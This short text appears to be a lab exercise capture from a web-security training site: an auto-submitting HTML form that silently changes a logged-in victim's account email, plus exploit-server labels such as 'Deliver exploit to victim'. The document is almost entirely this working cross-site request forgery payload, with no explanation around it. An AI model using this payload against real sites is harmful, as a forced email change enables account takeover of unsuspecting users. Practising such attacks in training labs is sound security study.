 Body:
<form method="GET" action="https://0ac400d6041eae65c06807fa00250023.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="sonaelneto@user.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log